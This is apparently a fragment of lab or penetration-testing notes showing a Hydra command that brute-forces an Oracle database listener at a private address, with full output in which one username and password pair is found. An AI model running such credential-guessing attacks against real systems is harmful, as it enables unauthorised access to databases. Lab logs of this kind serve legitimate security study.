 # ./hydra -L u.txt -P p.txt 192.168.52.141 oracle helowin -V
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-28 16:42:31
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking oracle://192.168.52.141:1521/helowin
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "123" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "123123" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "123456" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.52.141 - login "ke1nys" - pass "123" - 4 of 9 [child 3] (0/0)
[ATTEMPT] target 192.168.52.141 - login "ke1nys" - pass "123123" - 5 of 9 [child 4] (0/0)
[ATTEMPT] target 192.168.52.141 - login "ke1nys" - pass "123456" - 6 of 9 [child 5] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "123" - 7 of 9 [child 6] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "123123" - 8 of 9 [child 7] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "123456" - 9 of 9 [child 8] (0/0)
[1521][oracle] host: 192.168.52.141   login: ke1nys   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-28 16:42:32